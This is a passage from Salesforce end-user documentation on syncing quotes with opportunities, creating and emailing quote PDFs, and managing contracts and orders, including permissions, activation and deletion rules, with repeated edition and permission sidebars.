**3.** To stop syncing between a quote and an opportunity, open the synced quote, and then click **Stop Sync**.

Updates are no longer synced between the records.

**4.** To sync a different quote with an opportunity, follow the steps for syncing a quote.

The previously synced quote stops syncing, and the new quote starts.

SEE ALSO:

<span id="page-1508-1"></span>[How Quote Syncing Works](#page-1511-0) [Troubleshooting Quote Syncing](#page-1512-0)

## Create and Email Quote PDFs

Provide quotes to your customers the easy way: via PDF. Create quote PDFs from a standard template or from your company's design. Then email a quote to your customer.

[Create a Quote PDF from the Standard Template](#page-1509-0) Quickly create quote PDFs from the standard templates.

[Create a Quote PDF by Selecting a Template](#page-1509-1)

Select from the available templates to create a PDF.

#### [Email a Quote PDF](#page-1509-2)

Email your quote for customer approval directly from the preview page.

#### SEE ALSO:

[Considerations for Creating Quote PDFs](#page-1511-1)



Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 

#### USER PERMISSIONS

To sync quotes:

**•** "Create" on quotes

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 

#### USER PERMISSIONS

To create or email quote PDFs:

**•** "Edit" on quotes

## <span id="page-1509-0"></span>Create a Quote PDF from the Standard Template

Quickly create quote PDFs from the standard templates.

If you haven't created custom templates or generated PDFs, start from the standard template.

- **1.** On the quote detail page, generate a preview by clicking **Create PDF**.
- **2.** Save the PDF to the Quote PDFs related list by clicking **Save to Quote**. The PDF name is the quote name plus a version number, such as *AcmeQuote\_V1*.

## <span id="page-1509-1"></span>Create a Quote PDF by Selecting a Template

Select from the available templates to create a PDF.

If you've created a PDF, select a template from a list of templates that you've recently used. If you haven't created a PDF, or you want to use a template that's not listed, search for the one that you want.

- **1.** On the quote detail page, click the **Create PDF** dropdown list.
- **2.** Select your template from the Recent Templates list, or click *Choose Template* and search for the one that you want. To bypass the list of recent templates and select a different one, click **Create PDF** on the quote detail page.
- **3.** Generate a preview by clicking **Create PDF**.
- <span id="page-1509-2"></span>**4.** Save the PDF to the Quote PDFs related list by clicking **Save to Quote**. The PDF name is the quote name plus a version number, such as *AcmeQuote\_V1*.

### Email a Quote PDF

Email your quote for customer approval directly from the preview page.

- **1.** Click the email option on the PDF preview, on the quote detail page, or next to the PDF in the Quote PDFs related list. An email task opens with the current quote PDF attached. To email a previous version, click **Email** next to that version in the Quote PDFs related list.
- **2.** Enter the customer's email address, a subject, and body text, and then send.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 

### EDITIONS

Available in: Salesforce Classic

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 

## <span id="page-1510-0"></span>Considerations for Deleting Quotes

Before you delete a quote, it's a good idea to understand how deleting affects quote-related PDFs and syncing with opportunities.

- If you have the appropriate permissions, and you're an admin, the quote owner, or someone above the quote owner in the organization role hierarchy, you can delete quotes.
- When you delete a quote, here's what happens. All related PDFs, notes, and attachments are deleted. If the quote is synced with an opportunity, the record is removed from the opportunity's Quotes related list. The deleted quote is moved to the Recycle Bin.
- **•** If you undelete a previously synced quote, it's no longer synced with the opportunity.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 

# <span id="page-1510-1"></span>Considerations for Creating and Managing Quotes and Quote Line Items

Before you create a quote or work with quote line items, review a few key points.

- Note: Your user permissions determine which tasks you can perform. See your Salesforce admin for help with any tasks that you can't perform on your own.
- Relevant price books, products, and [list prices](#page-1445-0) must be active in an opportunity before you can create a quote for the opportunity.
- **•** Professional, Enterprise, Performance, Unlimited, and Developer Edition orgs can activate record types and ask you to choose a Record Type when creating a quote. Record types determine the picklist values and business processes that are available when you create or edit a record.
- **•** If your Salesforce org uses divisions, the division of a new quote is automatically set to the division of the related opportunity.
- If a quote is synced with an opportunity, and you add a line item to the quote, the new line item is copied to the opportunity as a product in the Products related list.
- If an opportunity is syncing with a quote, deleting the quote line item deletes the corresponding product from the opportunity's Products related list.
- **•** Custom field syncing isn't supported. When a quote is created from the API, the quote line items aren't created based on the opportunity line items. New opportunity line items are created based on the quote line items.
- If a product has default schedules, the schedules aren't created when you add a line item to a quote. If the line item is copied from the opportunity, you can view the schedule from the opportunity. To change the schedule, edit the product record directly.
- **•** If you have a quote line item with a discount, and the product has a default schedule on the product record or an individual schedule on the opportunity product record, you can't edit the Discount field of the line item.

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 

# <span id="page-1511-1"></span>Considerations for Creating Quote PDFs

Before you create quote PDFs, consider a few key points.

- **•** Quote PDFs don't support right-to-left languages. The text aligns to the left side of the page instead of the right.
- **•** Text fields in a related list in a quote PDF are truncated to fewer than 256 characters. This limit occurs on rich text area fields, other types of text fields, standard fields, and custom fields.
- **•** Your Salesforce admin determines which status is the default for new quotes and which statuses allow you to email a quote PDF. For example, your admin can prevent you from emailing a quote whose status is *In Review*.

# <span id="page-1511-0"></span>How Quote Syncing Works

Quote syncing lets you link a quote to the opportunity that it was created from and synchronize all updates between the two records. An opportunity can have multiple quotes, but it can sync with only one quote at a time.

While a quote and an opportunity are synced, any addition or change to the list of products in one record syncs with the list of products in the other one. Adding or removing a line item from a quote updates the synced opportunity's Products related list. Adding or removing a product from the opportunity updates the synced quote's Quote Line Items related list. Product sorting also syncs between the two records. The quote and opportunity continue to sync each way until you stop syncing or delete one of the records.

You can sync quotes and opportunities that don't have any products. When you add a product to either record, it's automatically added to the record that it's synced to.

If an opportunity and a quote are synced, the opportunity identifies the synced quote in the following places.

- **•** The Synced Quote field on the Opportunity detail page
- **•** The Syncing checkbox in the Quotes related list

If you replace the synced quote with another synced quote, the existing opportunity line items are replaced by the newly synced quote records.

If you stop the sync between a quote and an opportunity, the link is broken and the records are no longer automatically updated with each other's changes.

SEE ALSO:

[Sync Quotes and Opportunities](#page-1508-0) [Troubleshooting Quote Syncing](#page-1512-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions**
# Troubleshooting Quote Syncing

Errors can occur when you try to sync quotes under certain conditions. Review common error messages, and learn how to resolve them. If you don't have the appropriate permissions, contact your Salesforce admin.

#### **This quote can't be synced because it has inactive or archived products.**

- If the product isn't active, edit the product and select the Active checkbox.
- **•** If the product has been archived and the opportunity isn't closed, delete the product.

#### **This quote can't be synced because it has an inactive or archived price book.**

- If the price book isn't active, edit the price book and select the Active checkbox.
- If the price book has been archived and the opportunity isn't closed, delete the price book.

#### **This quote can't be synced because it has inactive or archived list prices.**

- If the list price isn't active, edit the list price and select the Active checkbox for the list price.
- **•** If the list price has been archived and the opportunity isn't closed, delete the list price.

#### **This quote can't be synced because it has an inactive currency.**

Activate the currency from Setup by entering *Manage Currencies* in the Quick Find box, then selecting **Manage Currencies**.

#### **This quote can't be synced because one or more of the schedules for the opportunity products have changed since the quote was created.**

Create a different quote and sync it, or open the product, delete the schedule, and then re-create the schedule.

#### **This quote can't be synced because another quote that's being synced for this opportunity is locked due to a workflow approval process. Opportunities can only sync with one quote at a time.**

To unlock the other quote, finish the approval process or recall the request for approval.

#### <span id="page-1512-0"></span>**The SyncedQuote field is read only within a trigger.**

Determine whether your Salesforce org is using an Apex trigger that's attempting to modify the SyncedQuote field. The SyncedQuote field is read only and can't be modified with a trigger. An admin can modify the trigger.

# **Contracts**

A contract is a written agreement between parties. Many companies use contracts to define the terms for doing business with other companies. Use Salesforce to establish and document the contracts that you have with your accounts and opportunities. Track the contract through your approval process. And use workflow alerts to remind yourself of contract renewals.

#### [Guidelines for Creating Contracts](#page-1513-0)

When you create a contract, consider the type of information that's needed to maximize the quality of your data.

#### [Contract Fields](#page-1513-1)

Your page layout and field-level security settings determine which fields are visible and editable.

#### [Activate Contracts](#page-1515-0)

Activate a contract to indicate that it's in effect. An activated contract is read-only.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

Available in: **Professional**, **Enterprise**, and **Unlimited** Editions with the Sales Cloud

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

In Sales Cloud, also available in: **Professional**, **Enterprise**, and **Unlimited Editions** 

#### [Contract History](#page-1516-0)

Curious about the changes made to a contract during its lifecycle? View the Contract History related list on a contract's detail page.

#### [Delete Contracts](#page-1516-1)

To keep your data up-to-date, delete contracts that are no longer valid.

# <span id="page-1513-0"></span>Guidelines for Creating Contracts

When you create a contract, consider the type of information that's needed to maximize the quality of your data.

- **•** The start date (required)
- **•** How long the contract will be in effect: the term in months (required)
- **•** The end date

Some admins configure Salesforce to calculate the contract end date based on the contract start date and contract term. If the contract end date is calculated, it doesn't appear on the contract's edit page.

If you use divisions (Salesforce Classic only), the division of a new contract is set to the division of the related account.

#### <span id="page-1513-1"></span>SEE ALSO:

[Contract Fields](#page-1513-1)

# Contract Fields

Your page layout and field-level security settings determine which fields are visible and editable. A contract has the following fields, listed in alphabetical order.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

Available in: **Professional**, **Enterprise**, and **Unlimited** Editions with the Sales Cloud

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

Available in: **Professional**, **Enterprise**, and **Unlimited** Editions with the Sales Cloud





## <span id="page-1515-0"></span>SEE ALSO:

[Guidelines for Creating Contracts](#page-1513-0)

# Activate Contracts

Activate a contract to indicate that it's in effect. An activated contract is read-only.

Open a contract, and then click **Activate**.

SEE ALSO:

**[Contracts](#page-1512-0)** 

## USER PERMISSIONS

To activate contracts:

**•** "Activate Contracts" AND

"Read" and "Edit" on contracts

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

Available in: **Professional**, **Enterprise**, and **Unlimited** Editions with the Sales Cloud

# <span id="page-1516-0"></span>Contract History

Curious about the changes made to a contract during its lifecycle? View the Contract History related list on a contract's detail page.

Here's how it works. When someone modifies a standard or custom field whose history is tracked on a contract, an entry is added to the Contract History related list. Entries show the date, time, nature of the change, and who made the change. (Changes to the contract's related lists aren't tracked here.)

The default is to track changes for contracts with a status of In Approval Process or Activated. To track changes for contracts with any status, ask your Salesforce admin to [Customize Contracts](#page-1983-0).

To report on activated contracts whose fields are tracked, choose **Contract History** under Contracts and Orders in the Reports area.

<span id="page-1516-1"></span>If you're using Lightning Experience, switch to Salesforce Classic to see Contract History.

# Delete Contracts

To keep your data up-to-date, delete contracts that are no longer valid.

You delete a contract on the contracts list view or a contract's detail page.

When you delete a contract:

- **•** It's moved to the Recycle Bin (Salesforce Classic only).
- **•** All related orders, notes, attachments, events, tasks, history, and approval requests are deleted. (Associated accounts aren't deleted.) If you undelete the contract (Salesforce Classic only), the related items are restored.

## EDITIONS

Available in: Salesforce Classic

Available in: **Performance** and **Developer** Editions

Available in: **Professional**, **Enterprise**, and **Unlimited** Editions with the Sales Cloud

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Performance** and **Developer** Editions

Available in: **Professional**, **Enterprise**, and **Unlimited** Editions with the Sales Cloud

## USER PERMISSIONS

To delete inactivated contracts:

**•** "Delete" on contracts AND

"Read" on accounts

To delete activated contracts:

**•** "Delete Activated Contracts"

AND

"Read" on accounts

# Managing and Tracking Your Customers' Orders

# <span id="page-1517-0"></span>**Orders**

Use orders to track your customers' requests for products and services.

An order is an agreement between a company and a customer to provision services or deliver products with a known quantity, price, and date. Your Salesforce admin determines whether you add orders to contracts or accounts.

For example, an Internet service provider probably requires customers to commit to a year of service. That company requires contracts as a reference for every order. But a company that sells clothing probably sells products in a single transaction. That company associates each order with an account.

#### [Guidelines for Creating Orders](#page-1518-0)

When you're creating orders, make sure that you follow key quidelines.

[Editing and Deletion Limitations for Orders and Reduction Orders](#page-1519-0)

Some fields aren't editable after an order is created. Others aren't editable after an order has been reduced.

#### [Considerations for Activation Limitations](#page-1520-0)

Protect the integrity of your order data with activation limitations for orders and reduction orders.

#### [Share Orders](#page-1520-1)

Your Salesforce admin defines your company's default sharing model. You can change this model to extend sharing to more users than the default allows. You can't change the sharing model to make it more restrictive than the default.

#### [Order History](#page-1521-0)

Track changes to an order, such as when the status is modified, on its detail page by using the Order History related list.

#### [Order Fields](#page-1521-1)

Your page layout and field-level security settings determine which fields are visible and editable.

SEE ALSO:

[Reduction Orders](#page-1527-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To view the Orders tab:

- **•** "Read" on orders
- To view orders:
- **•** "Read" on orders

# <span id="page-1518-0"></span>Guidelines for Creating Orders

When you're creating orders, make sure that you follow key guidelines.

- **•** Associate each order with an account or a contract, depending on your Salesforce admin's settings.
- **•** You can create an order from the Orders tab and then manually add the associated account and contract. But if you create an order directly on an account or contract via its Orders related list, no extra step is required. The order is associated with that record.
- **•** To create an order with the same details as another order, you can clone it.
- **•** If you clone an order with products, you can't change the new order's currency or price book.

SEE ALSO:

[Create Records](#page-145-0) [Add Products to an Order](#page-1524-0) **[Orders](#page-1517-0)** 

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create an order from the Orders tab:

**•** "Create" on orders

To create an order on a contract:

**•** "Create" on orders AND "Read" on contracts

To create an order on an account:

**•** "Create" on orders AND "Read" on accounts

# <span id="page-1519-0"></span>Editing and Deletion Limitations for Orders and Reduction Orders

Some fields aren't editable after an order is created. Others aren't editable after an order has been reduced.

**•** You can't edit the status category of an order or reduction order from Draft to Activated or vice versa. The status field is updated based on other processes.

For example, when you click **Activate**, the status category is changed from Draft to Activated. The status labels sometimes differ depending on your Salesforce admin's settings.

- After an order is created, you can change its Account field only when the following conditions are true.
	- **–** The order is in Draft status.
	- **–** If the order has an associated contract, that contract is associated with the new account.
- After an order is created, you can change its Contract field only when the following conditions are true.
	- **–** The order is in Draft status.
	- **–** The account associated with the order is the same as the account associated with the new contract.
	- **–** The currency associated with the order is the same as the currency associated with the new contract.
	- **–** If the order has an associated price book, that price book is associated with the new contract.
- **•** After a price book is assigned to an order, you can't change or remove the price book assignment.
- **•** If an order has an associated reduction order, you can't edit the order's end date.
- **•** Before you delete an activated order or reduction order, deactivate it. And before you deactivate the order, deactivate and delete any associated reduction orders.
- **•** Only the order owners, account owners, contract owners, and Salesforce admins can delete related orders.
- Note: When you delete a contract, all related orders, notes, attachments, events, tasks, history, and approval requests are deleted. Associated accounts aren't deleted with the contract. The deleted contract is moved to the Recycle Bin. If you undelete the contract, its related items are also restored.

#### SEE ALSO:

[Reduction Orders](#page-1527-0) [Guidelines for Creating Orders](#page-1518-0) **[Orders](#page-1517-0)** 

## EDITIONS

Available in: Salesforce Classic

Orders are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Reduction orders are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To edit an order or reduction order:

**•** "Edit" on orders

To edit an activated order or reduction order:

**•** "Edit Activated Orders"

To delete an order or reduction order:

**•** "Delete" on orders

# <span id="page-1520-0"></span>Considerations for Activation Limitations

Protect the integrity of your order data with activation limitations for orders and reduction orders.

- **•** You can activate orders for active contracts but not for inactive contracts.
- **•** You can activate orders only if they include order products.
- **•** You can activate reduction orders for order products only if they result in positive quantities.
- **•** After you activate an order or reduction order, you can modify order products. You can't add or remove them.
- **•** Before you can deactivate an order that has reduction orders, you must deactivate and delete its reduction orders.

SEE ALSO:

**[Orders](#page-1517-0)** [Reduction Orders](#page-1527-0)

# <span id="page-1520-1"></span>Share Orders

Your Salesforce admin defines your company's default sharing model. You can change this model to extend sharing to more users than the default allows. You can't change the sharing model to make it more restrictive than the default.

**1.** To view and manage sharing details, click **Sharing** on the order detail page.

The Sharing Detail page lists the users, groups, roles, and territories that have sharing access to the order. The Sharing button isn't available when the organization-wide default for orders is controlled by the parent.

**2.** To grant access to the record for other users, groups, roles, or territories, click **Add**.

Note: You can share orders only with people who have "Read" permission on orders.

## EDITIONS

Available in: Salesforce Classic

Orders are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Reduction orders are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To activate orders:

**•** "Activate Orders"

To deactivate orders and reduction orders:

**•** "Edit Activated Orders"

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-1521-0"></span>Order History

Track changes to an order, such as when the status is modified, on its detail page by using the Order History related list.

When someone modifies a standard or custom field, an entry is added to the Order History related list, regardless of the order's status. All entries include the date, the time, the nature of the change, and who made the change. Modifications to the related lists on the order aren't tracked in the order history.

SEE ALSO: **[Orders](#page-1517-0)** [Reduction Orders](#page-1527-0)

# <span id="page-1521-1"></span>Order Fields

Your page layout and field-level security settings determine which fields are visible and editable. Orders and reduction orders have the following fields.



## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## EDITIONS

Available in: Salesforce Classic

Orders are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Reduction orders are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

